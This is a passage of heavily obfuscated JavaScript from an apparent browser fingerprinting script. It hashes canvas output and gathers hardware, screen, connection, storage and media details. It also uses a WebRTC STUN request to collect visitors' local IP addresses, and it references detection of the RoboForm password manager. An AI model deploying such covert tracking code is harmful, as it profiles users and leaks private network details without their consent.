Promise[_0x1f012d(0x7e9,0x2f1,0x88a,0x4dc)]([this[_0x1f012d(0x74f,0x352,0xae8,0x1059)+_0x3427f8(0x85c,0xeba,0x14,0x13c)](),this[_0x3427f8(0x57a,0x67d,0x7cd,-0x19f)+_0x1f012d(0xd91,0x8c5,0x63d,0x71)](),this[_0x1f012d(0xb75,-0x29d,0x2d8,-0x479)+_0x1f012d(0xed7,0x12e2,0x12c7,0x124f)](),this[_0x3427f8(0x652,0x7fc,0xbd,0x39a)+_0x3427f8(0xe1a,0xee5,0xb10,0x128a)](),this[_0x3427f8(0x1245,0x16dc,0x1a2b,0xcd4)+'gerprint'](),this[_0x3427f8(0xfdb,0x155e,0xc7e,0x13a0)+'rprint'](),this[_0x1f012d(0x83b,0x7bd,0x949,0xf56)+_0x1f012d(0xfb8,0x149e,0x1302,0x15ba)](),this['apiAvailab'+'ility'](),this[_0x1f012d(0x6bc,0xd0c,0x438,0x4e2)+_0x3427f8(0xc37,0x50f,0x9dd,0xe51)](),this[_0x1f012d(0x924,0x5c6,0x5d3,0x5cd)+'print']()]),this[_0x3427f8(0x1020,0x1344,0x1121,0x1480)+_0x3427f8(0x698,0xcc9,0x7c7,0x990)](),_0x4a7e75(_0x1f012d(0xbe2,0x1735,0x13a1,0x108a)+_0x1f012d(0x6a9,0x647,0xadb,0xfc9)+_0x1f012d(0x1ec,0xe05,0x715,0x707)));}catch(_0x204b82){_0x4a7e75(_0x3427f8(0x15c0,0x1816,0x1b34,0xe3a)+_0x1f012d(0xcbe,0x1302,0xadb,0xde0)+'g\x20error:',_0x204b82);}}[_0x1f1117(0xec,0xa1e,0x72e,0x520)+_0x42149c(0x71d,0x54,0x890,0x363)](){function _0x104d82(_0x1bfe50,_0x435c8e,_0x192c2e,_0xd9b9d0){return _0x1f1117(_0xd9b9d0,_0x435c8e-0x1cc,_0x1bfe50-0x270,_0xd9b9d0-0x28);}function _0x37fc68(_0xf1e092,_0x316d42,_0x375cab,_0x4e094c){return _0x42149c(_0x4e094c,_0x316d42-0x1a7,_0x375cab-0x1cd,_0x375cab-0x540);}try{const _0x35b4a7=document[_0x104d82(0x59f,0x679,0x347,0xbb9)+_0x37fc68(0x19de,0x1b90,0x1356,0x10a2)](_0x104d82(0x7f8,0xd2a,0x22f,0xe66));_0x35b4a7[_0x104d82(0xdf0,0x804,0xb8e,0x1669)]=0x23b*-0xd+0x6*-0x4f3+0xbf5*0x5,_0x35b4a7[_0x37fc68(0xc9a,0x18b3,0x1204,0x1667)]=0xa08+0x8*-0x12d+-0x64;const _0x4a01ac=_0x35b4a7['getContext']('2d');_0x4a01ac[_0x37fc68(0xd06,0x1acc,0x1491,0xe54)]=_0x104d82(0xb39,0x1241,0xc27,0x2d9),_0x4a01ac[_0x104d82(0x732,-0x166,0x1a3,0x394)](-0x2*0xee7+-0x18e7+0x3732,-0x1f18+-0x2496+0x1*0x43af,0x42*0xe+0xe2f+-0x118d,0x26*0x4d+-0xe07+-0x1*-0x2ad),_0x4a01ac['fillStyle']=_0x37fc68(0x1304,0x145a,0xfbc,0xb76),_0x4a01ac[_0x37fc68(0x801,0x802,0xa8e,0xa5d)]=_0x104d82(0x51d,0x11c,0x7c3,-0xba)+_0x37fc68(0x897,0x1133,0x9ec,0xc9c)+'3',_0x4a01ac['fillText']('Canvas\x20fin'+_0x37fc68(0x1d7e,0x16c0,0x15c7,0xf20)+'”âˆ‘â‚¬ðŸŽ'+'¨',0x2070+0x2*0x1331+-0x2*0x2368,0x7f4+-0x268d+0x1ea8),_0x4a01ac[_0x37fc68(0x1c78,0x1baa,0x1491,0x15cd)]=_0x37fc68(0x1398,0x1707,0xf01,0xcad)+_0x104d82(0x6ba,0x4f,0x234,0x9f6)+'7)',_0x4a01ac[_0x104d82(0x6de,0x9fb,0xcb2,0x2a9)]=_0x104d82(0x9a3,0x10d7,0x10e,0x1c9),_0x4a01ac['fillText'](_0x104d82(0x8da,0xa0d,0x1011,0x10e2)+_0x37fc68(0x1584,0x17d4,0x106c,0x7ed),0xc6*-0x2+-0x1*-0x22f7+-0x2167,0xc2+-0x3*0x216+-0x1*-0x5ad);const _0x3cf89c=_0x4a01ac[_0x37fc68(0x7ad,0x418,0xb03,0x101a)+_0x37fc68(0xee8,-0x15c,0x736,0x8e5)](0x1*0x406+0xca0+-0x1*0x10a6,-0x2*-0xa2a+0x2*0xec1+0x1*-0x31d6,_0x35b4a7[_0x104d82(0xdf0,0x903,0xfe4,0xa6f)],_0x35b4a7[_0x37fc68(0x14b5,0xe26,0x1204,0x1086)]);_0x3cf89c['addColorSt'+'op'](0x1f9c+-0x1354*-0x2+-0x4644,_0x37fc68(0x11cd,0xe9b,0x16c5,0xed6)),_0x3cf89c[_0x104d82(0x79c,0x481,0xa92,0x7b1)+'op'](0xb*-0x34e+-0x2*-0x1218+0xe*0x3+0.5,_0x37fc68(0x14b9,0x1d45,0x1630,0x101d)),_0x3cf89c[_0x37fc68(0x69b,0xeb9,0xb4c,0xb4e)+'op'](0x25d4+-0x3c4+-0x220f,_0x104d82(0xeec,0x6da,0x1301,0xac9)),_0x4a01ac[_0x104d82(0x10e1,0xdee,0x97c,0x12d7)]=_0x3cf89c,_0x4a01ac[_0x37fc68(0xc93,0x326,0xae2,0xb37)](0x181*-0x13+-0xb27+0x2837,0x1115+0xc9d*-0x2+0x83e,-0x933*-0x1+0xc07*-0x2+0xf19,0x3*0x7a7+-0x7c0+-0xf21),_0x4a01ac[_0x104d82(0x12b2,0x196d,0xe06,0x10e3)+_0x104d82(0x6c4,-0xa7,0x225,0x191)+'tion']='multiply',_0x4a01ac[_0x37fc68(0xa73,-0x119,0x5f6,0x5b8)](),_0x4a01ac[_0x37fc68(0x96d,0x53e,0xc59,0x464)](0x2aa*0x1+0x8e2*-0x1+-0x2*-0x335,0x7*0x2ca+-0x2*-0xe33+-0x2fba,-0x1584+0x1cb+0x13c3,0x8*-0x300+0x156d*0x1+-0x293*-0x1,Math['PI']*(-0xcd1*0x2+-0x15e8*-0x1+0x1de*0x2),!![]),_0x4a01ac[_0x104d82(0x11ff,0x10f3,0x1a44,0x1585)](),_0x4a01ac[_0x104d82(0x1039,0xb8d,0xee7,0x10a0)]();const _0x3f243a=_0x35b4a7[_0x37fc68(0x11c3,0x13d3,0xe8f,0xdda)](),_0x2ca2aa=_0x4a01ac['getImageDa'+'ta'](0x422+0xd03*0x3+-0x2b2b,-0xb*-0x158+-0x1d22+-0x16*-0xa7,_0x35b4a7['width'],_0x35b4a7['height']);let _0xd39fce=0x21*-0x22+-0x1bd1*0x1+-0x1*-0x2033;for(let _0x521bf4=-0x3fa+-0xd37+-0x1131*-0x1;_0x521bf4<_0x2ca2aa[_0x104d82(0x1127,0x1625,0x107e,0x16f8)][_0x37fc68(0x138f,0x1175,0x16dc,0x13bb)];_0x521bf4+=-0x20d7+0x1395+-0xd46*-0x1){_0xd39fce=(_0xd39fce<<-0x2685+-0xb57+0x31e1)-_0xd39fce+_0x2ca2aa[_0x37fc68(0x13c0,0x1a2f,0x14d7,0x125a)][_0x521bf4],_0xd39fce=_0xd39fce&_0xd39fce;}this[_0x104d82(0xab3,0x6ad,0x204,0x21d)+'t']['canvas']={'hash':Math[_0x37fc68(0x1706,0x19d5,0x16a5,0x15ad)](_0xd39fce),'dataLength':_0x3f243a[_0x104d82(0x132c,0xcc6,0x1977,0xd6b)],'supported':!![]},_0x4a7e75(_0x37fc68(0x10d6,0x125e,0x120b,0xdd4)+'gerprint\x20c'+_0x104d82(0xee0,0xb3e,0x8bc,0x1430),this[_0x37fc68(0xf08,0x10be,0xe63,0xd24)+'t']['canvas'][_0x104d82(0x19f,0xb8,0x57b,-0x6cb)]);}catch(_0x553584){if(_0x37fc68(0x849,0x216,0x62d,0xe31)!==_0x37fc68(0xcf6,0xf15,0xa4b,0xe89)){const _0x5a17bc={};_0x5a17bc['supported']=![],_0x5a17bc['error']=_0x553584[_0x37fc68(0x274,0x8e5,0xb20,0xe06)],this[_0x104d82(0xab3,0xe4a,0xf97,0x208)+'t'][_0x104d82(0x7f8,0x662,0x37e,0xd46)]=_0x5a17bc;}else this[_0x104d82(0x70d,-0x138,0x587,0x32e)+_0x104d82(0xc05,0x6a3,0x331,0x933)]&&_0x552fce(this[_0x104d82(0x70d,0x137,0xb2c,0x735)+_0x37fc68(0xfab,0x1318,0xfb5,0xd54)]),this[_0x37fc68(0x64e,0xf4d,0xabd,0x8db)+_0x104d82(0xc05,0x602,0x127d,0x6bc)]=_0x1bb694(()=>{this[_0x16dd8b(0x27c,0x879,0x8af,0x7de)]();function _0x35f6de(_0x4ecbfc,_0x1439d5,_0x544de2,_0x4493e9){return _0x37fc68(_0x4ecbfc-0x1,_0x1439d5-0x197,_0x4ecbfc-0x49,_0x4493e9);}function _0x16dd8b(_0x40e6cc,_0x864e02,_0x40ea9e,_0x18a0b1){return _0x37fc68(_0x40e6cc-0xac,_0x864e02-0x41,_0x18a0b1- -0x51,_0x40ea9e);}this[_0x16dd8b(0x2e2,0x6bf,0xf88,0xa6c)+_0x35f6de(0xffe,0x7ee,0x161c,0x980)]=null;},-0x226f+-0x187d+0x3ce0);}}async[_0x1f1117(-0x59a,-0xc0,-0x5f,0x297)+'erprint'](){function _0x316845(_0x24037a,_0x5a1431,_0xf8a8f9,_0x34f210){return _0x42149c(_0x34f210,_0x5a1431-0x1df,_0xf8a8f9-0x1d9,_0x5a1431- -0x125);}function _0x3af517(_0x4e41c5,_0x3e2d02,_0x3dc93e,_0x4f0fe1){return _0x42149c(_0x4e41c5,_0x3e2d02-0xfd,_0x3dc93e-0x1f,_0x3dc93e- -0x79);}if(_0x3af517(0x104f,0x72e,0x899,0xfd7)!==_0x3af517(0xe49,0x52,0x899,0xcf0))this[_0x3af517(-0x781,0x7b7,-0x44,-0x1ec)][_0x3af517(-0x3c4,-0x68a,0xd7,0x1b7)]['anomaly']&&(_0x8207f9+=-0xb*0x19f+0x19*-0xfc+-0x7d*-0x57,_0x1d314d|=0x1*0x17f9+0x247f*0x1+-0x3c38),_0x2c2012+=-0x12f*0x3+0xd6a+-0x9d3;else try{const _0x14ac8c=new Set(),_0x52e4c0={};_0x52e4c0['urls']=_0x3af517(0x6ee,0x355,0x5f5,0x670)+_0x316845(0x3f2,0xa9f,0xadb,0x11bc)+'om:19302';const _0x26104c={};_0x26104c['iceServers']=[_0x52e4c0];const _0x174a47=new RTCPeerConnection(_0x26104c);_0x174a47[_0x3af517(0x6,0xce5,0x81c,0xca4)+_0x3af517(0x85f,-0x497,0xaf,-0x467)]('');const _0x243efa=await _0x174a47[_0x3af517(0x217,0xb95,0x698,-0x14)+'r']();return await _0x174a47[_0x3af517(0x83b,0x1204,0x1067,0x9a5)+'scription'](_0x243efa),new Promise(_0x126925=>{function _0x290ff8(_0x3583f4,_0x13a7d1,_0x180fd5,_0x5bb15e){return _0x3af517(_0x5bb15e,_0x13a7d1-0x107,_0x13a7d1-0x2b8,_0x5bb15e-0x146);}function _0x2264dd(_0x4f61d8,_0x5cebe7,_0x37d9d4,_0x17a62d){return _0x316845(_0x4f61d8-0x61,_0x17a62d-0x381,_0x37d9d4-0x4f,_0x5cebe7);}if(_0x2264dd(0x46f,0xbeb,0x489,0xbf3)===_0x2264dd(0xea2,0x4bd,0x560,0xbf3)){const _0x15483f=setTimeout(()=>{function _0x37d1c4(_0x502466,_0x58bf8d,_0xc91435,_0x7c6db0){return _0x2264dd(_0x502466-0x20,_0x502466,_0xc91435-0xf7,_0x7c6db0-0x2b6);}function _0x353e2d(_0xbe7117,_0x36f989,_0x183fdc,_0x12471a){return _0x290ff8(_0xbe7117-0xa9,_0x36f989-0x30f,_0x183fdc-0x1e7,_0x12471a);}_0x174a47[_0x37d1c4(0x131d,0xf38,0x834,0xc55)](),this[_0x353e2d(0x172a,0xe71,0x15d0,0xf07)+'t']['webrtc']={'localIPs':Array[_0x37d1c4(0x1174,0x71d,0xb9f,0xed7)](_0x14ac8c),'ipCount':_0x14ac8c[_0x37d1c4(0xa6b,0xb4a,0x5cb,0x6c8)],'supported':!![]},_0x126925();},-0x1*0x2615+0x660+-0x43*-0x97);_0x174a47[_0x290ff8(0x1e9,0x9dd,0x7d5,0xce0)+_0x290ff8(0xd02,0x1343,0xce6,0x1290)]=_0x53ebd0=>{function _0x4c0d57(_0x387de9,_0x353cee,_0x2f1a69,_0x4ada01){return _0x290ff8(_0x387de9-0xcb,_0x387de9-0x286,_0x2f1a69-0x1c1,_0x4ada01);}if(!_0x53ebd0[_0x4c0d57(0xa94,0xd34,0x592,0x111b)])return;function _0x18b543(_0x1c05c5,_0x798d0b,_0x3a6cc1,_0x10bb60){return _0x290ff8(_0x1c05c5-0x1b7,_0x10bb60- -0x179,_0x3a6cc1-0xd3,_0x3a6cc1);}const _0xd6aff8=/([0-9]{1,3}\.){3}[0-9]{1,3}/g,_0x17b687=_0x53ebd0[_0x18b543(0xc0b,0x609,0x451,0x695)][_0x18b543(0xe2,0x6fb,0xa06,0x695)]['match'](_0xd6aff8);if(_0x17b687){if(_0x4c0d57(0x873,0xf6e,0x97e,0x59e)!==_0x18b543(0xb15,0x1460,0x585,0xbff))_0x17b687[_0x4c0d57(0x1387,0x138a,0x1691,0x12a7)](_0x5b8d19=>{function _0x305fda(_0x5951fe,_0x29dec4,_0x3ceb37,_0x3f6295){return _0x18b543(_0x5951fe-0xb7,_0x29dec4-0x1ba,_0x5951fe,_0x3ceb37- -0xd4);}function _0x461115(_0x29dbf2,_0x263ffe,_0x1e96cf,_0x286514){return _0x4c0d57(_0x1e96cf-0x4b,_0x263ffe-0xea,_0x1e96cf-0xe1,_0x286514);}!_0x5b8d19[_0x305fda(-0xbe,0x398,0x22d,0x604)]('0.')&&!_0x5b8d19['startsWith'](_0x305fda(-0x14,0x9eb,0x40a,0x233))&&('DrpYe'==='DrpYe'?_0x14ac8c[_0x305fda(0xd98,0x69f,0xcc4,0x1232)](_0x5b8d19):_0x4b7fca[_0x305fda(0xfe6,0x1393,0xf72,0x170f)](_0x1baaf1));});else return _0x3abb24;}};}else return!![];});}catch(_0x21e1dc){if('wvjIv'!==_0x3af517(0xdeb,0xc2,0x692,0x713)){const _0x27622e={};_0x27622e[_0x3af517(0x2ae,0x10a8,0xb40,0xbfd)]=![],_0x27622e[_0x3af517(0x6c5,0x28f,0x43b,0x94d)]=_0x21e1dc[_0x3af517(0x820,-0x2c8,0x567,0xcd9)],this[_0x316845(0x84e,0x7fe,0xcc8,0x7cc)+'t']['webrtc']=_0x27622e;}else{_0x2b1f69('RoboForm\x20U'+_0x3af517(0xa1e,0xfe7,0x9e9,0x11c9)+_0x316845(0x1436,0xfe5,0x10fc,0x1802)+_0x3af517(0x2fb,0x5c2,0x11b,0x27c)+_0x3af517(-0x17,0x1a0,0x59d,-0xa8)+_0x316845(-0x2e4,0x27f,0x14b,-0x5c5)+_0x316845(0x267,0xb2d,0x1242,0x7cc)),_0x551d9a['_markPMDet'+_0x3af517(0xc30,0x1410,0xc7a,0xe04)](_0x3af517(0x5e6,0xb82,0xaca,0x105b),-0x1519+-0xd67+0x22a0);return;}}}[_0x42149c(0x1c4,0x88d,-0x578,-0x2)+'ngerprint'](){function _0x1cbb93(_0x5ad78f,_0x446ed8,_0x47c958,_0x506cd8){return _0x1f1117(_0x47c958,_0x446ed8-0x123,_0x5ad78f-0x3e2,_0x506cd8-0x20);}function _0x24a99d(_0x3622e3,_0x5f7884,_0x1f3381,_0x30e563){return _0x1f1117(_0x5f7884,_0x5f7884-0xa4,_0x30e563-0x59,_0x30e563-0xa2);}if('jMUHO'!==_0x1cbb93(0x1489,0xc0f,0x1546,0x1749))try{if('Ydkms'==='aPyEh')_0x5aad25[_0x1cbb93(0x9bc,0xfa3,0x3e8,0x651)]&&(_0x3a0644['target'][_0x24a99d(0xe5a,0xf2c,0xf2d,0xcc8)]==='INPUT'||_0x161f07[_0x1cbb93(0x9bc,0xf36,0xad2,0x8e2)][_0x24a99d(0xb92,0x969,0x9cd,0xcc8)]===_0x1cbb93(0x1030,0x8c9,0xa80,0x1895)||_0x295a66[_0x24a99d(0x3f1,0x85e,0xb41,0x633)]['tagName']===_0x24a99d(0xce8,0xc80,-0x20,0x54f))&&(this[_0x1cbb93(0xf64,0x11b5,0xd27,0x9be)+'cryption']('interactio'+'n'),!this['rt'][_0x24a99d(0xeea,0x557,0xb03,0xd12)][_0x1cbb93(0x1058,0xee5,0x9b6,0x17b5)+_0x1cbb93(0x1126,0x1229,0x10e2,0x1919)]&&(this['rt']['timing'][_0x24a99d(0xcd9,0x42a,0xdae,0xccf)+_0x1cbb93(0x1126,0x1429,0xd39,0x1787)]=_0x37f2d3['now']()));else{const _0x78b98a={};_0x78b98a[_0x1cbb93(0xc21,0x38b,0xc63,0xdba)]=navigator[_0x1cbb93(0x1032,0x1125,0x1343,0xd1d)+_0x1cbb93(0x597,0x2d,0x7b,0x107)]||0xdc1+0x5*-0x69f+-0x2*-0x9ad,_0x78b98a['memory']=navigator[_0x1cbb93(0x7a9,-0xc4,0x72f,0x23e)+'ry']||0x64+0x40c*-0x5+0x13d8,_0x78b98a[_0x24a99d(0x975,0x8b7,0x5d9,0x641)+_0x1cbb93(0x11ff,0x1a7c,0x1ad8,0x1319)]=navigator['maxTouchPo'+_0x24a99d(0xf30,0x11d9,0x1167,0xe76)]||0x103f+0x36d*-0x1+0x446*-0x3,_0x78b98a['screenReso'+'lution']=screen[_0x24a99d(0xed7,0x13bc,0x1199,0xbd9)]+'x'+screen[_0x1cbb93(0xfc6,0x141b,0xf42,0x1600)],_0x78b98a[_0x24a99d(0x16f9,0x10b2,0x961,0x10cc)+_0x24a99d(0xa43,0x620,-0x503,0x214)]=screen[_0x24a99d(0x5ec,-0x2a4,0x52,0xcc)]+'x'+screen[_0x1cbb93(0x9d1,0x654,0x6c9,0xa0b)+'t'],_0x78b98a[_0x24a99d(0xad8,-0x32,-0xdf,0x7b5)]=screen[_0x1cbb93(0xb3e,0x1333,0x897,0xce3)],_0x78b98a[_0x24a99d(0xe0f,0x16a8,0x13f9,0x10dd)]=screen[_0x24a99d(0xc91,0xa7a,0xd75,0x10dd)],_0x78b98a[_0x24a99d(0x108b,0x12c2,0x1111,0xce6)+_0x24a99d(0xc61,0xa15,0x66c,0xc59)]=window[_0x24a99d(0x1480,0xbe4,0x1307,0xce6)+_0x1cbb93(0xfe2,0x11e8,0xb96,0x1348)]||0x1b55+0xb84+0x71*-0x58,_0x78b98a[_0x24a99d(-0x569,-0x261,-0x390,0xbf)+'n']=screen[_0x1cbb93(0x448,0x5db,-0x46f,0x87)+'n']?screen[_0x24a99d(0x2e3,-0x53,0x480,0xbf)+'n']['type']:_0x1cbb93(0x1155,0x1519,0xdaa,0x14da),_0x78b98a[_0x1cbb93(0x595,0x14e,0x39d,0xd59)]=screen[_0x24a99d(-0x2fc,0x6b7,0x1f7,0xbf)+'n']?screen[_0x24a99d(0x393,0x76a,-0x69f,0xbf)+'n'][_0x24a99d(0x5e8,-0x1d4,-0x604,0x20c)]:-0x1a64+0x1b41+0xd*-0x11,this[_0x24a99d(0xe35,0x506,0x38c,0x89c)+'t']['hardware']=_0x78b98a;if(window[_0x24a99d(0x4f8,0x6cb,0xbe8,0x7ee)]){if(_0x1cbb93(0x9d6,0x8fe,0x11ee,0xfe2)!==_0x24a99d(0xd81,0x11a4,0xffc,0xdcf)){const _0x24595b=[0xd5c+0x17f5+0x2515*-0x1,0x1b6c+-0x1*-0x21bf+-0x3ce0,0x118d+0x191e+0x1d7*-0x17,0x879+-0x1ba5+0x13a4,-0x1f7*0xc+-0x24cf+0x3cf3,-0x56e+0x1*-0x1e25+-0x1e8*-0x13,-0xe*0x1+-0x1ad9*-0x1+-0x19db];for(const _0xf1748d of _0x24595b){if(window[_0x24a99d(0xcb9,0x186,0xe40,0x7ee)]('(min-resol'+_0x1cbb93(0x7d4,0xb1d,0xff2,0x3b9)+_0xf1748d+'dpi)')[_0x24a99d(0x14d0,0x1736,0xc93,0xf75)]){this[_0x24a99d(0x1fe,0x6b1,0x1078,0x89c)+'t'][_0x24a99d(0x15e1,0x590,0x1478,0xe49)][_0x1cbb93(0x3c1,-0xe,0xb6a,0x8ae)+'e']=_0xf1748d;break;}}}else{if(_0x268f89[_0x1cbb93(0x1173,0x141d,0x127d,0x8ba)](':')){if(!_0x49febf['ipv6'][_0x1cbb93(0x1173,0x17c7,0x1416,0x1257)](_0x372155))_0x495d1c[_0x24a99d(-0x20a,0x3bd,0x25,0x5b2)][_0x1cbb93(0x1282,0x1724,0x17ac,0x13ba)](_0x11a58a);}else{if(!_0x28807b[_0x24a99d(0x188a,0xaa6,0x12e5,0x110f)][_0x1cbb93(0x1173,0xbfb,0x913,0x11b2)](_0x47061f))_0x3fb2a4[_0x24a99d(0x128b,0xd32,0x18d0,0x110f)]['push'](_0x3aed71);}}}_0x4a7e75(_0x1cbb93(0x3a5,0x4b1,0xc5e,0xa34)+_0x1cbb93(0x1076,0x1507,0x1534,0x981)+_0x24a99d(0x1fb,0x10da,0x6ef,0x897));}}catch(_0x5a678d){_0x4a7e75('Hardware\x20f'+'ingerprint'+'ing\x20error:',_0x5a678d);}else _0x407e0f['forEach'](_0x4e4e36=>{const _0x5ce967=this['activeList'+_0x195b34(0x3e6,0xc22,0xbd7,0x923)][_0x195b34(0x892,0xbae,0x12a1,0x11ae)](_0x4e4e36);function _0x11138f(_0x2a3ed9,_0x481238,_0x34daad,_0x2f092c){return _0x1cbb93(_0x2f092c-0x135,_0x481238-0x22,_0x2a3ed9,_0x2f092c-0x113);}function _0x195b34(_0x17a2bd,_0x41a9da,_0x2c73f8,_0x42fc6d){return _0x1cbb93(_0x41a9da-0x14e,_0x41a9da-0x82,_0x42fc6d,_0x42fc6d-0xcd);}_0x5ce967&&(_0x5ce967[_0x11138f(0x393,-0xac,0xa8,0x4a5)][_0x11138f(0xff0,0x10c6,0xd02,0x10f4)+'tListener'](_0x5ce967[_0x11138f(0xc0a,0x848,0x183b,0x101b)],_0x5ce967['handler'],_0x5ce967[_0x11138f(0xd0e,0xccc,0xdeb,0x13fa)]),this[_0x195b34(0xe01,0x1324,0x1529,0x183c)+_0x195b34(0x9b4,0xc22,0x12c2,0xcc8)][_0x11138f(0xf97,0xa81,0x166c,0xe8b)](_0x4e4e36));}),this['listenerGr'+_0x1cbb93(0x9f0,0xd35,0x41f,0x4e2)][_0x24a99d(0x264,0xb89,0x139,0x9cd)](_0x3151aa);}async[_0x42149c(0x6fc,-0x267,0x8bf,0x159)+_0x1f1117(0xea3,0xaf5,0x841,0x86d)](){function _0x472e03(_0x4fae72,_0x29de12,_0x77902c,_0x13dbaf){return _0x42149c(_0x4fae72,_0x29de12-0x1e8,_0x77902c-0x72,_0x77902c- -0xc6);}function _0x236f6f(_0x26230e,_0x4c8b6f,_0x267154,_0x1ecb52){return _0x42149c(_0x26230e,_0x4c8b6f-0x158,_0x267154-0x3,_0x267154-0x198);}try{if(_0x472e03(0x132f,0x1439,0xde9,0x10ec)in navigator||'mozConnect'+_0x472e03(0xd02,0xf9b,0xcbc,0xe3a)in navigator||_0x472e03(0x778,0x243,-0x3,0x253)+'ection'in navigator){const _0x433131=navigator[_0x236f6f(0x12c2,0x9e9,0x1047,0xc30)]||navigator[_0x472e03(0x11ac,0x46f,0xc9c,0x13e6)+_0x236f6f(0x93a,0x136c,0xf1a,0x8a3)]||navigator[_0x236f6f(0x730,0x2db,0x25b,0x857)+_0x472e03(0x62e,0xb4d,0xb8c,0xceb)],_0x472a3d={};_0x472a3d['effectiveT'+_0x472e03(0x191e,0x189b,0x1095,0x1035)]=_0x433131[_0x236f6f(0x41c,0x363,0x309,0x15d)+_0x472e03(0x18f5,0x1110,0x1095,0x1069)]||'unknown',_0x472a3d[_0x472e03(0x5e1,0x4af,0x1f0,0x1a4)]=_0x433131['downlink']||0x1f7b+0x46b+-0x1*0x23e6,_0x472a3d[_0x236f6f(0xcd5,0x89d,0x71d,0x4a3)+'x']=_0x433131[_0x472e03(0x3a8,0xb1d,0x4bf,0x5a0)+'x']||-0x369+0x1bc9+-0x1860,_0x472a3d[_0x472e03(0x6f,-0x47b,0x1fd,-0x639)]=_0x433131[_0x472e03(-0x85,0x395,0x1fd,0x8c5)]||-0x63c+-0x8*-0x391+-0x164c,_0x472a3d[_0x236f6f(0xb6,0x55e,0x5dc,0xbd7)]=_0x433131[_0x472e03(0x1f8,0x85b,0x37e,0x19b)]||![],_0x472a3d[_0x236f6f(0x1584,0x16a2,0xe8c,0x11e7)]=_0x433131[_0x236f6f(0xe93,0x15d8,0xe8c,0x939)]||'unknown',this[_0x472e03(0xa7,-0x14,0x85d,0x6f0)+'t'][_0x236f6f(0x1859,0x159d,0x1231,0xd4a)]=_0x472a3d;}this[_0x236f6f(0x11a3,0x58d,0xabb,0x1366)+'t'][_0x472e03(0x128d,0x1559,0xfd3,0xc8e)]['online']=navigator[_0x472e03(0xc63,0x1fa,0x66a,0xb5b)],_0x4a7e75(_0x236f6f(0x1104,0xc76,0x128a,0xbd6)+_0x472e03(0x4c2,-0x145,0x69a,0xbfa)+_0x472e03(0x118f,0x986,0x10ac,0xc9f));}catch(_0x19a289){const _0x434186={};_0x434186['supported']=![],this['fingerprin'+'t'][_0x236f6f(0xc10,0x1a1c,0x1231,0xe34)]=_0x434186;}}async[_0x42149c(0xa92,0xff6,0x146f,0xd4c)+_0x42149c(0x12d,0xbf9,0xb33,0x921)](){function _0x4df87d(_0x568ad7,_0x38a085,_0x4131d8,_0x21a7cf){return _0x42149c(_0x21a7cf,_0x38a085-0xe5,_0x4131d8-0x5d,_0x4131d8- -0x12c);}function _0x4c1722(_0x429328,_0x518cb6,_0x453ee0,_0x4ae45b){return _0x42149c(_0x4ae45b,_0x518cb6-0xe,_0x453ee0-0x8c,_0x429328-0x125);}try{if(_0x4df87d(0x956,-0x1b6,0x66d,0x113)in navigator&&_0x4df87d(0x606,-0x20a,0x5a9,0xc0c)in navigator[_0x4c1722(0x8be,0x46e,0xf3b,0x489)]){const _0x2ce34e=await navigator[_0x4c1722(0x8be,0xba4,0x10be,0x64c)]['estimate']();this[_0x4c1722(0xa48,0x12a6,0xf98,0xa6e)+'t'][_0x4c1722(0x8be,0x37f,0xf7c,0xa62)][_0x4c1722(0xf11,0x12b9,0x1678,0xb04)]=_0x2ce34e['quota']||-0x2*-0xb69+0x266f*-0x1+0xf9d,this[_0x4c1722(0xa48,0x6fe,0x256,0xe0c)+'t'][_0x4df87d(0x15e,0x6fc,0x66d,0xa16)][_0x4df87d(0x13b4,0xfd3,0x1065,0x145a)]=_0x2ce34e[_0x4df87d(0x1647,0x1327,0x1065,0x1884)]||0xa5*-0x1+-0x1*-0x2071+-0x1fcc;}this[_0x4df87d(0x722,0xb7,0x7f7,0xd4)+'t'][_0x4df87d(-0x1d2,0x41b,0x66d,0x788)][_0x4df87d(0x88a,-0x49d,0x70,-0x487)+'ge']=typeof Storage!=='undefined',this[_0x4df87d(0xa41,0xc0f,0x7f7,0xe90)+'t'][_0x4c1722(0x8be,0x807,0xc23,0x5c)]['sessionSto'+'rage']=typeof sessionStorage!==_0x4df87d(0x863,0xc90,0xbf5,0x3d3),this[_0x4c1722(0xa48,0x8c8,0x1280,0x5fe)+'t']['storage']['indexedDB']=_0x4c1722(0x216,-0x45f,-0x417,-0x3da)in window,this[_0x4c1722(0xa48,0x4d2,0xf89,0x1278)+'t']['storage'][_0x4df87d(0x5b2,0x6a0,0xd5,0x246)+'se']=_0x4df87d(-0x4fa,-0x710,0xd5,0x233)+'se'in window,this[_0x4c1722(0xa48,0x121b,0xd47,0x1cb)+'t'][_0x4c1722(0x8be,0x1e9,0xde,0x113e)][_0x4df87d(0x11bd,0xf29,0xc26,0xd52)]=_0x4c1722(0xe77,0x1027,0xc40,0xdf4)in window,_0x4a7e75('Storage\x20fi'+_0x4df87d(0xd,0x552,0x634,0x2ee)+_0x4c1722(0x1297,0x133e,0xa48,0x1742));}catch(_0x49ef1b){const _0x3599e6={};_0x3599e6[_0x4c1722(0xcde,0x1311,0x5d7,0xfb2)]=![],this[_0x4c1722(0xa48,0x1102,0x37e,0x178)+'t'][_0x4df87d(0x7cf,0xe36,0x66d,0xa75)]=_0x3599e6;}}async['mediaFinge'+_0x42149c(-0x162,0xa0,0x74b,0x73e)](){function _0x309e1e(_0x103027,_0xedd14e,_0x12a806,_0x3a0cb4){return _0x42149c(_0xedd14e,_0xedd14e-0xac,_0x12a806-0x1d0,_0x12a806-0x194);}function _0x2f0b56(_0x28101b,_0x240960,_0x5d8d8c,_0x3fe446){return _0x42149c(_0x3fe446,_0x240960-0x118,_0x5d8d8c-0x1ef,_0x28101b-0x52a);}try{if(_0x309e1e(0x1533,0x59e,0xca6,0xc9d)!==_0x309e1e(0x113c,0x1465,0xca6,0x1562))_0xf7b4af+=-0xf4f+-0x421+0x1371,_0x5e4278['push'](_0x2f0b56(0xbfd,0x494,0x9f0,0xefb)+_0x2f0b56(0xa63,0x12a3,0x1181,0xc43)+_0x10e673[_0x2f0b56(0x102d,0x182d,0xf33,0xe96)+_0x2f0b56(0x12b5,0x1842,0xcf3,0x1538)]);else{if('speechSynt'+_0x309e1e(0x9e5,0x47b,0x329,0x8ac)in window){const _0x55faac=await new Promise(_0xb2c01f=>{function _0x3fb52f(_0x21df7f,_0x57509a,_0x2ed07a,_0x250977){return _0x2f0b56(_0x2ed07a- -0x3df,_0x57509a-0x16e,_0x2ed07a-0x144,_0x21df7f);}const _0x48596e=speechSynthesis[_0x3fb52f(0x8ea,0x797,0x867,0xb48)]();function _0x1a2cd5(_0x34ea3c,_0x2733f4,_0x378e93,_0x1dc3ed){return 